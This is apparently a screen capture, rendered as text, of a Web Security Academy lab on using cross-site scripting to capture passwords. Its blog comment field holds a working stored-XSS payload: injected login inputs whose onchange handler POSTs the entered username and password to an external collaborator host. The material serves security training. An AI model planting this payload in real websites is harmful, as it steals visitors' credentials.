 Exploiting cross-site scripting to capture passwords — Mozilla Firefox
Lab: Exploiting cross-site sc
Exploiting cross-site scriptin
https://0aa1004b0308177fc19e9549005100e6.web-security-academy.net/post?postId=2
Burp
I wanted to let you know I've printed all your blogs and made a book out them. Is that legal? Ah
well, too late either way.
Mike Groin | 07 March 2023
Ha ha. You guys crack me up.
Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://9x7fjkt48dzbltzcltnnwqeouf0ao0cp.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
Menu
Burp Suite Prof...
Exploiting cross-si...
capturepw.html ...
3
Xfce Terminal
2023-03-23
12:23
z3nsh3ll